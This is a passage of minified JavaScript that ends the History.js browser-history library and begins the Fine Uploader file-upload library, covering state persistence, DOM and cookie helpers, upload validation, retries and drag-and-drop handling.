f.urlToId[t.url]=t.id,f.storedStates.push(f.cloneObject(t)),t},f.isLastSavedState=function(t){var e=!1;return f.savedStates.length&&(e=t.id===f.getLastSavedState().id),e},f.saveState=function(t){return!f.isLastSavedState(t)&&(f.savedStates.push(f.cloneObject(t)),!0)},f.getStateByIndex=function(t){return void 0===t?f.savedStates[f.savedStates.length-1]:t<0?f.savedStates[f.savedStates.length+t]:f.savedStates[t]},f.getCurrentIndex=function(){return f.savedStates.length<1?0:f.savedStates.length-1},f.getHash=function(t){t=f.getLocationHref(t);return f.getHashByUrl(t)},f.unescapeHash=function(t){t=f.normalizeHash(t);return decodeURIComponent(t)},f.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},f.setHash=function(t,e){return!1!==e&&f.busy()?(f.pushQueue({scope:f,callback:f.setHash,args:arguments,queue:e}),!1):(f.busy(!0),(e=f.extractState(t,!0))&&!f.emulated.pushState?f.pushState(e.data,e.title,e.url,!1):f.getHash()!==t&&(f.bugs.setHash?(e=f.getPageUrl(),f.pushState(null,null,e+"#"+t,!1)):l.location.hash=t),f)},f.escapeHash=function(t){t=f.normalizeHash(t),t=s.encodeURIComponent(t);return f.bugs.hashEscape||(t=t.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),t},f.getHashByUrl=function(t){t=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return f.unescapeHash(t)},f.setTitle=function(t){var e,i=t.title;i||(e=f.getStateByIndex(0))&&e.url===t.url&&(i=e.title||f.options.initialTitle);try{l.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return l.title=i,f},f.queues=[],f.busy=function(t){var i;return void 0!==t?f.busy.flag=t:void 0===f.busy.flag&&(f.busy.flag=!1),f.busy.flag||(c(f.busy.timeout),i=function(){var t,e;if(!f.busy.flag)for(t=f.queues.length-1;0<=t;--t)0!==(e=f.queues[t]).length&&(e=e.shift(),f.fireQueueItem(e),f.busy.timeout=r(i,f.options.busyDelay))},f.busy.timeout=r(i,f.options.busyDelay)),f.busy.flag},f.busy.flag=!1,f.fireQueueItem=function(t){return t.callback.apply(t.scope||f,t.args||[])},f.pushQueue=function(t){return f.queues[t.queue||0]=f.queues[t.queue||0]||[],f.queues[t.queue||0].push(t),f},f.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),f.busy()?f.pushQueue(t):f.fireQueueItem(t),f},f.clearQueue=function(){return f.busy.flag=!1,f.queues=[],f},f.stateChanged=!1,f.doubleChecker=!1,f.doubleCheckComplete=function(){return f.stateChanged=!0,f.doubleCheckClear(),f},f.doubleCheckClear=function(){return f.doubleChecker&&(c(f.doubleChecker),f.doubleChecker=!1),f},f.doubleCheck=function(t){return f.stateChanged=!1,f.doubleCheckClear(),f.bugs.ieDoubleCheck&&(f.doubleChecker=r(function(){return f.doubleCheckClear(),f.stateChanged||t(),!0},f.options.doubleCheckInterval)),f},f.safariStatePoll=function(){var t=f.extractState(f.getLocationHref());return f.isLastSavedState(t)?void 0:(t||f.createStateObject(),f.Adapter.trigger(s,"popstate"),f)},f.back=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.back,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.back(!1)}),m.go(-1),!0)},f.forward=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.forward,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.forward(!1)}),m.go(1),!0)},f.go=function(t,e){var i;if(0<t)for(i=1;i<=t;++i)f.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;t<=i;--i)f.back(e)}return f},f.emulated.pushState?(e=function(){},f.pushState=f.pushState||e,f.replaceState=f.replaceState||e):(f.onPopState=function(t,e){var i,n,o=!1;return f.doubleCheckComplete(),(i=f.getHash())?((i=f.extractState(i||f.getLocationHref(),!0))?f.replaceState(i.data,i.title,i.url,!1):(f.Adapter.trigger(s,"anchorchange"),f.busy(!1)),f.expectedStateId=!1):(o=(o=(n=f.Adapter.extractEventData("state",t,e)||!1)?f.getStateById(n):f.expectedStateId?f.getStateById(f.expectedStateId):f.extractState(f.getLocationHref()))||f.createStateObject(null,null,f.getLocationHref()),f.expectedStateId=!1,f.isLastSavedState(o)?(f.busy(!1),!1):(f.storeState(o),f.saveState(o),f.setTitle(o),f.Adapter.trigger(s,"statechange"),f.busy(!1),!0))},f.Adapter.bind(s,"popstate",f.onPopState),f.pushState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.pushState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,m.pushState(i.id,i.title,i.url),f.Adapter.trigger(s,"popstate")),!0},f.replaceState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.replaceState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,m.replaceState(i.id,i.title,i.url),f.Adapter.trigger(s,"popstate")),!0}),o){try{f.store=u.parse(o.getItem("History.store"))||{}}catch(t){f.store={}}f.normalizeStore()}else f.store={},f.normalizeStore();f.Adapter.bind(s,"unload",f.clearAllIntervals),f.saveState(f.storeState(f.extractState(f.getLocationHref(),!0))),o&&(f.onUnload=function(){var e,t,i;try{e=u.parse(o.getItem("History.store"))||{}}catch(t){e={}}for(t in e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{},f.idToState)f.idToState.hasOwnProperty(t)&&(e.idToState[t]=f.idToState[t]);for(t in f.urlToId)f.urlToId.hasOwnProperty(t)&&(e.urlToId[t]=f.urlToId[t]);for(t in f.stateToId)f.stateToId.hasOwnProperty(t)&&(e.stateToId[t]=f.stateToId[t]);f.store=e,f.normalizeStore(),i=u.stringify(e);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},f.intervalList.push(d(f.onUnload,f.options.storeInterval)),f.Adapter.bind(s,"beforeunload",f.onUnload),f.Adapter.bind(s,"unload",f.onUnload)),f.emulated.pushState||(f.bugs.safariPoll&&f.intervalList.push(d(f.safariStatePoll,f.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(f.Adapter.bind(s,"hashchange",function(){f.Adapter.trigger(s,"popstate")}),f.getHash()&&f.Adapter.onDomLoad(function(){f.Adapter.trigger(s,"hashchange")})))},f.options&&f.options.delayInit||f.init()}(window);var qq=function(o){"use strict";return{hide:function(){return o.style.display="none",this},attach:function(t,e){return o.addEventListener?o.addEventListener(t,e,!1):o.attachEvent&&o.attachEvent("on"+t,e),function(){qq(o).detach(t,e)}},detach:function(t,e){return o.removeEventListener?o.removeEventListener(t,e,!1):o.attachEvent&&o.detachEvent("on"+t,e),this},contains:function(t){return o===t||(o.contains?o.contains(t):!!(8&t.compareDocumentPosition(o)))},insertBefore:function(t){return t.parentNode.insertBefore(o,t),this},remove:function(){return o.parentNode.removeChild(o),this},css:function(t){return null!==t.opacity&&"string"!=typeof o.style.opacity&&void 0!==o.filters&&(t.filter="alpha(opacity="+Math.round(100*t.opacity)+")"),qq.extend(o.style,t),this},hasClass:function(t){return new RegExp("(^| )"+t+"( |$)").test(o.className)},addClass:function(t){return qq(o).hasClass(t)||(o.className+=" "+t),this},removeClass:function(t){t=new RegExp("(^| )"+t+"( |$)");return o.className=o.className.replace(t," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(i){var t,n=[];return o.querySelectorAll?o.querySelectorAll("."+i):(t=o.getElementsByTagName("*"),qq.each(t,function(t,e){qq(e).hasClass(i)&&n.push(e)}),n)},children:function(){for(var t=[],e=o.firstChild;e;)1===e.nodeType&&t.push(e),e=e.nextSibling;return t},setText:function(t){return o.innerText=t,o.textContent=t,this},clearText:function(){return qq(o).setText("")}}};qq.log=function(t,e){"use strict";window.console&&(e&&"info"!==e?window.console[e]?window.console[e](t):window.console.log("<"+e+"> "+t):window.console.log(t))},qq.isObject=function(t){"use strict";return null!==t&&t&&"object"==typeof t&&t.constructor===Object},qq.isFunction=function(t){"use strict";return"function"==typeof t},qq.isFileOrInput=function(t){"use strict";if(window.File&&t instanceof File)return!0;if(window.HTMLInputElement){if(t instanceof HTMLInputElement&&t.type&&"file"===t.type.toLowerCase())return!0}else if(t.tagName&&"input"===t.tagName.toLowerCase()&&t.type&&"file"===t.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){"use strict";var t=document.createElement("input");return t.type="file",void 0!==t.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&void 0!==(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(t){"use strict";return t.items&&t.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){"use strict";return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(i,t,n){"use strict";qq.each(t,function(t,e){n&&qq.isObject(e)?(void 0===i[t]&&(i[t]={}),qq.extend(i[t],e,!0)):i[t]=e})},qq.indexOf=function(t,e,i){"use strict";if(t.indexOf)return t.indexOf(e,i);i=i||0;var n=t.length;for(i<0&&(i+=n);i<n;i+=1)if(t.hasOwnProperty(i)&&t[i]===e)return i;return-1},qq.getUniqueId=function(){"use strict";return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})},qq.ie=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){"use strict";return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){"use strict";return"Win32"===navigator.platform},qq.android=function(){"use strict";return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(t){"use strict";t.preventDefault?t.preventDefault():t.returnValue=!1},qq.toElement=function(){"use strict";var e=document.createElement("div");return function(t){e.innerHTML=t;t=e.firstChild;return e.removeChild(t),t}}(),qq.each=function(t,e){"use strict";var i,n;if(t)for(i in t)if(Object.prototype.hasOwnProperty.call(t,i)&&(n=e(i,t[i]),!1===n))break},qq.obj2url=function(t,n,e){"use strict";function i(t,e){var i=n?/\[\]$/.test(n)?n:n+"["+e+"]":e;"undefined"!==i&&"undefined"!==e&&r.push("object"==typeof t?qq.obj2url(t,i,!0):"[object Function]"===Object.prototype.toString.call(t)?encodeURIComponent(i)+"="+encodeURIComponent(t()):encodeURIComponent(i)+"="+encodeURIComponent(t))}var o,s,r=[],a="&";if(!e&&n)a=/\?/.test(n)?/\?$/.test(n)?"":"&":"?",r.push(n),r.push(qq.obj2url(t));else if("[object Array]"===Object.prototype.toString.call(t)&&void 0!==t)for(o=-1,s=t.length;o<s;o+=1)i(t[o],o);else if(null!=t&&"object"==typeof t)for(o in t)t.hasOwnProperty(o)&&i(t[o],o);else r.push(encodeURIComponent(n)+"="+encodeURIComponent(t));return n?r.join(a):r.join(a).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(t,i,n){"use strict";return i=i||new FormData,qq.each(t,function(t,e){t=n?n+"["+t+"]":t,qq.isObject(e)?qq.obj2FormData(e,i,t):qq.isFunction(e)?i.append(encodeURIComponent(t),encodeURIComponent(e())):i.append(encodeURIComponent(t),encodeURIComponent(e))}),i},qq.obj2Inputs=function(t,i){"use strict";var n;return i=i||document.createElement("form"),qq.obj2FormData(t,{append:function(t,e){(n=document.createElement("input")).setAttribute("name",t),n.setAttribute("value",e),i.appendChild(n)}}),i},qq.setCookie=function(t,e,i){var n=new Date,o="";i&&(n.setTime(n.getTime()+24*i*60*60*1e3),o="; expires="+n.toGMTString()),document.cookie=t+"="+e+o+"; path=/"},qq.getCookie=function(t){for(var e,i=t+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(e=n[o];" "==e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(i))return e.substring(i.length,e.length)}},qq.getCookieNames=function(n){var t=document.cookie.split(";"),o=[];return qq.each(t,function(t,e){var i=(e=e.trim()).indexOf("=");e.match(n)&&o.push(e.substr(0,i))}),o},qq.deleteCookie=function(t){qq.setCookie(t,"",-1)},qq.areCookiesEnabled=function(){var t="qqCookieTest:"+1e5*Math.random();return qq.setCookie(t,1),!!qq.getCookie(t)&&(qq.deleteCookie(t),!0)},qq.parseJson=function(json){return"function"==typeof JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){"use strict";var e=[];return{dispose:function(){for(var t;t=e.shift(),t&&t(),t;);},attach:function(){var t=arguments;this.addDisposer(qq(t[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(t){e.push(t)}}},qq.UploadButton=function(t){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(t){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,t),this._disposeSupport=new qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var t=document.createElement("input");this._options.multiple&&t.setAttribute("multiple","multiple"),this._options.acceptFiles&&t.setAttribute("accept",this._options.acceptFiles),t.setAttribute("type","file"),t.setAttribute("id","fileInput"),t.setAttribute("name",this._options.name),qq(t).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(t);var e=this;return this._disposeSupport.attach(t,"change",function(){e._options.onChange(t)}),this._disposeSupport.attach(t,"mouseover",function(){qq(e._element).addClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"mouseout",function(){qq(e._element).removeClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"focus",function(){qq(e._element).addClass(e._options.focusClass)}),this._disposeSupport.attach(t,"blur",function(){qq(e._element).removeClass(e._options.focusClass)}),window.attachEvent&&t.setAttribute("tabIndex","-1"),t}},qq.FineUploaderBasic=function(t){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(t,e){},onComplete:function(t,e,i){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,i){},onResume:function(t,e,i){},onProgress:function(t,e,i,n){},onError:function(t,e,i){},onAutoRetry:function(t,e,i){},onManualRetry:function(t,e){},onValidateBatch:function(t){},onValidate:function(t){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(t){return 33<t.length&&(t=t.slice(0,19)+"..."+t.slice(-14)),t},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,t,!0),this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(t,e){!this._options.debug||e&&"info"!==e?e&&"info"!==e&&qq.log("[FineUploader] "+t,e):qq.log("[FineUploader] "+t)},setParams:function(t,e){null==e?this._options.request.params=t:this._paramsStore.setParams(t,e)},setEndpoint:function(t,e){null==e?this._options.request.endpoint=t:this._endpointStore.setEndpoint(t,e)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){"use strict";for(var t;this._storedFileIds.length;)t=this._storedFileIds.shift(),this._filesInProgress.push(t),this._handler.upload(t)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(t){return!!this._onBeforeManualRetry(t)&&(this._handler.retry(t),!0)},cancel:function(t){this._handler.cancel(t)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(t){var e,i,n=[];if(t){for(window.FileList&&t instanceof FileList||(t=[].concat(t)),e=0;e<t.length;e+=1)i=t[e],qq.isFileOrInput(i)?n.push(i):this.log(i+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+n.length+" files or inputs..."),this._uploadFileList(n)}},getUuid:function(t){return this._handler.getUuid(t)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(t){return this._handler.getSize(t)},getFile:function(t){return this._handler.getFile(t)},_createUploadButton:function(t){var e=this,i=new qq.UploadButton({element:t,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(t){e._onInputChange(t)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){i.dispose()}),i},_createUploadHandler:function(){var o=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(t,e){o.log(t,e)},onProgress:function(t,e,i,n){o._onProgress(t,e,i,n),o._options.callbacks.onProgress(t,e,i,n)},onComplete:function(t,e,i,n){o._onComplete(t,e,i,n),o._options.callbacks.onComplete(t,e,i)},onCancel:function(t,e){o._onCancel(t,e),o._options.callbacks.onCancel(t,e)},onUpload:function(t,e){o._onUpload(t,e),o._options.callbacks.onUpload(t,e)},onUploadChunk:function(t,e,i){o._options.callbacks.onUploadChunk(t,e,i)},onResume:function(t,e,i){return o._options.callbacks.onResume(t,e,i)},onAutoRetry:function(t,e,i,n){return o._preventRetries[t]=i[o._options.retry.preventRetryResponseProperty],!!o._shouldAutoRetry(t,e,i)&&(o._maybeParseAndSendUploadError(t,e,i,n),o._options.callbacks.onAutoRetry(t,e,o._autoRetries[t]+1),o._onBeforeAutoRetry(t,e),o._retryTimeouts[t]=setTimeout(function(){o._onAutoRetry(t,e,i)},1e3*o._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var e=this;this._disposeSupport.attach(window,"beforeunload",function(t){if(e._filesInProgress.length)return(t=t||window.event).returnValue=e._options.messages.onLeave,e._options.messages.onLeave})},_onSubmit:function(t,e){this._options.autoUpload&&this._filesInProgress.push(t)},_onProgress:function(t,e,i,n){},_onComplete:function(t,e,i,n){this._removeFromFilesInProgress(t),this._maybeParseAndSendUploadError(t,e,i,n)},_onCancel:function(t,e){this._removeFromFilesInProgress(t),clearTimeout(this._retryTimeouts[t]);t=qq.indexOf(this._storedFileIds,t);!this._options.autoUpload&&0<=t&&this._storedFileIds.splice(t,1)},_removeFromFilesInProgress:function(t){t=qq.indexOf(this._filesInProgress,t);0<=t&&this._filesInProgress.splice(t,1)},_onUpload:function(t,e){},_onInputChange:function(t){qq.isXhrUploadSupported()?this.addFiles(t.files):this.addFiles(t),this._button.reset()},_onBeforeAutoRetry:function(t,e){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+e+"...")},_onAutoRetry:function(t,e,i){this.log("Retrying "+e+"..."),this._autoRetries[t]++,this._handler.retry(t)},_shouldAutoRetry:function(t,e,i){return!(this._preventRetries[t]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[t]&&(this._autoRetries[t]=0),this._autoRetries[t]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(t){if(this._preventRetries[t])return this.log("Retries are forbidden for id "+t,"warn"),!1;if(this._handler.isValid(t)){var e=this._handler.getName(t);return!1!==this._options.callbacks.onManualRetry(t,e)&&(this.log("Retrying upload for '"+e+"' (id: "+t+")..."),this._filesInProgress.push(t),!0)}return this.log("'"+t+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(t,e,i,n){i.success||(n&&200!==n.status&&!i.error?this._options.callbacks.onError(t,e,"XHR returned response code "+n.status):(i=i.error||"Upload failure reason unknown",this._options.callbacks.onError(t,e,i)))},_uploadFileList:function(t){var e,i=this._getValidationDescriptors(t);if(!(!1===this._options.callbacks.onValidateBatch(i)))if(0<t.length){for(e=0;e<t.length;e++)if(this._validateFile(t[e]))this._uploadFile(t[e]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(t){var e=this._handler.add(t),t=this._handler.getName(e);!1!==this._options.callbacks.onSubmit(e,t)&&(this._onSubmit(e,t),this._options.autoUpload?this._handler.upload(e):this._storeFileForLater(e))},_storeFileForLater:function(t){this._storedFileIds.push(t)},_validateFile:function(t){var e=this._getValidationDescriptor(t),i=e.name,t=e.size;return!1!==this._options.callbacks.onValidate(e)&&(this._isAllowedExtension(i)?0===t?(this._error("emptyError",i),!1):t&&this._options.validation.sizeLimit&&t>this._options.validation.sizeLimit?(this._error("sizeError",i),!1):!(t&&t<this._options.validation.minSizeLimit)||(this._error("minSizeError",i),!1):(this._error("typeError",i),!1))},_error:function(t,e){function i(t,e){n=n.replace(t,e)}var n=this._options.messages[t],t=this._options.validation.allowedExtensions.join(", ").toLowerCase();return i("{file}",this._options.formatFileName(e)),i("{extensions}",t),i("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),i("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,e,n),n},_isAllowedExtension:function(i){var t=this._options.validation.allowedExtensions,n=!1;return!t.length||(qq.each(t,function(t,e){e=new RegExp("\\."+e+"$","i");return null!=i.match(e)?!(n=!0):void 0}),n)},_formatSize:function(t){for(var e=-1;t/=1024,e++,99<t;);return Math.max(t,.1).toFixed(1)+this._options.text.sizeSymbols[e]},_wrapCallbacks:function(){var i,n=this,o=function(e,t,i){try{return t.apply(n,i)}catch(t){n.log("Caught exception in '"+e+"' callback - "+t.message,"error")}};for(i in this._options.callbacks)!function(){var t=i,e=n._options.callbacks[t];n._options.callbacks[t]=function(){return o(t,e,arguments)}}()},_parseFileName:function(t){return t.value?t.value.replace(/.*(\/|\\)/,""):null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},_parseFileSize:function(t){var e;return t.value||(e=null!==t.fileSize&&void 0!==t.fileSize?t.fileSize:t.size),e},_getValidationDescriptor:function(t){var e={},i=this._parseFileName(t),t=this._parseFileSize(t);return e.name=i,t&&(e.size=t),e},_getValidationDescriptors:function(t){var i=this,n=[];return qq.each(t,function(t,e){n.push(i._getValidationDescriptor(e))}),n},_createParamsStore:function(){var n={},i=this;return{setParams:function(t,e){var i={};qq.extend(i,t),n[e]=i},getParams:function(t){var e={};return null!=t&&n[t]?qq.extend(e,n[t]):qq.extend(e,i._options.request.params),e},remove:function(t){return delete n[t]},reset:function(){n={}}}},_createEndpointStore:function(){var i={},e=this;return{setEndpoint:function(t,e){i[e]=t},getEndpoint:function(t){return null!=t&&i[t]?i[t]:e._options.request.endpoint},remove:function(t){return delete i[t]},reset:function(){i={}}}}},qq.DragAndDrop=function(t){"use strict";function o(){l!==c||n||(h.callbacks.log("Grabbed "+a.length+" files after tree traversal."),r.dropDisabled(!1),h.callbacks.dropProcessing(!1,a))}function s(t){var e;l+=1,t.isFile?t.file(function(t){t=t,a.push(t),c+=1,o()}):t.isDirectory&&(n=!0,t.createReader().readEntries(function(t){for(c+=1,e=0;e<t.length;e+=1)s(t[e]);n=!1,t.length||o()}))}function i(e){r=new qq.UploadDropZone({element:e,onEnter:function(t){qq(e).addClass(h.classes.dropActive),t.stopPropagation()},onLeaveNotDescendants:function(t){qq(e).removeClass(h.classes.dropActive)},onDrop:function(t){h.hideDropzones&&qq(e).hide(),qq(e).removeClass(h.classes.dropActive),function(t){var e,i,n;if(h.callbacks.dropProcessing(!0),r.dropDisabled(!0),1<t.files.length&&!h.multiple)h.callbacks.dropProcessing(!1),h.callbacks.error("tooManyFilesError",""),r.dropDisabled(!1);else if(a=[],c=l=0,qq.isFolderDropSupported(t))for(i=t.items,e=0;e<i.length;e+=1)(n=i[e].webkitGetAsEntry())&&(n.isFile?(a.push(i[e].getAsFile()),e===i.length-1&&o()):s(n));else h.callbacks.dropProcessing(!1,t.files),r.dropDisabled(!1)}(t.dataTransfer)}}),d.addDisposer(function(){r.dispose()}),h.hideDropzones&&qq(e).hide()}function e(){h.dropArea&&h.extraDropzones.push(h.dropArea);for(var e=h.extraDropzones,n=0;n<e.length;n+=1)i(e[n]);!h.dropArea||qq.ie()&&!qq.ie10()||d.attach(document,"dragenter",function(t){if(!r.dropDisabled()&&(t=t,qq.each(t.dataTransfer.types,function(t,e){return"Files"===e?!(i=!0):void 0}),i)&&!qq(h.dropArea).hasClass(h.classes.dropDisabled))for(h.dropArea.style.display="block",n=0;n<e.length;n+=1)e[n].style.display="block";var i}),d.attach(document,"dragleave",function(t){if(h.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(t))for(n=0;n<e.length;n+=1)qq(e[n]).hide()}),d.attach(document,"drop",function(t){if(h.hideDropzones)for(n=0;n<e.length;n+=1)qq(e[n]).hide();t.preventDefault()})}var r,n,a=[],l=0,c=0,d=new qq.DisposeSupport,h={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(t,e){},error:function(t,e){},log:function(t,e){}}};return qq.extend(h,t),{setup:function(){e()},setupExtraDropzone:function(t){h.extraDropzones.push(t),i(t)},removeExtraDropzone:function(t){var e,i=h.extraDropzones;for(e in i)if(i[e]===t)return i.splice(e,1)},dispose:function(){d.dispose(),r.dispose()}}},qq.UploadDropZone=function(t){"use strict";function i(t){if(!qq.ie()||qq.ie10()){var e=t.dataTransfer,i=qq.safari(),t=!!qq.ie10()||"none"!==e.effectAllowed;return e&&t&&(e.files||!i&&e.types.contains&&e.types.contains("Files"))}}function e(t){return void 0!==t&&(o=t),o}var n,o,s,r=new qq.DisposeSupport,a={element:null,onEnter:function(t){},onLeave:function(t){},onLeaveNotDescendants:function(t){},onDrop:function(t){}};return qq.extend(a,t),n=a.element,s||(r.attach(document,"dragover",function(t){t.preventDefault()}),s=!0),r.attach(n,"dragover",function(t){var e;i(t)&&(e=qq.ie()?null:t.dataTransfer.effectAllowed,t.dataTransfer.dropEffect="move"===e||"linkMove"===e?"move":"copy",t.stopPropagation(),t.preventDefault())}),r.attach(n,"dragenter",function(t){e()||i(t)&&a.onEnter(t)}),r.attach(n,"dragleave",function(t){var e;i(t)&&(a.onLeave(t),e=document.elementFromPoint(t.clientX,t.clientY),qq(this).contains(e)||a.onLeaveNotDescendants(t))}),r.attach(n,"drop",function(t){e()||i(t)&&(t.preventDefault(),a.onDrop(t))}),{dropDisabled:e,dispose:function(){r.dispose()}}},qq.FineUploader=function(t){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span 